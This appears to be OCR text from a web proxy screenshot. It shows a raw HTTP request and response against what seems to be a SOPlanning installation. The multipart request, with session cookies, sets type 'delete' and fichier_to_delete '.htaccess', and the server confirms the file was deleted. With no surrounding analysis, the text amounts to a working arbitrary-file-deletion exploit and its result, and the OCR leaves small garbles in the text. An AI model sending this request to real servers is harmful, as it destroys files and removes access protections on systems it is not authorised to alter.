 Request
Pretty Raw Hex \n
xposJoursWin=0; yposMoisWin=0; yposJoursWin=0; soplanningplanning_=
fh8hdkhfjr25ktab2bcuur9oe2; baseLigne=users; baseColonne=jours;
afficherTableauRecap=1; masquerLigneVide=0
14 Priority: u=0
15
16 -----------------------------28383747273267973196125341​0395
17 Content-Disposition: form-data; name="linkid"
18
19
20 -----------------------------283837472732679731961253410395
21 Content-Disposition: form-data; name="periodeid"
22
23 0
24 -----------------------------283837472732679731961253410395
25 Content-Disposition: form-data; name="type"
26
27 delete
28 -----------------------------283837472732679731961253410395
29 Content-Disposition: form-data; name="fichier_to_delete"
30
31 .htaccess
32 -----------------------------283837472732679731961253410395
33 Content-Disposition: form-data; name="fichiers"
34
35
36 -----------------------------283837472732679731961253410395--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Dec 2024 09:55:36 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=iso-8859-1
12
13 File '.htaccess' was deleted !
Search 0 highlights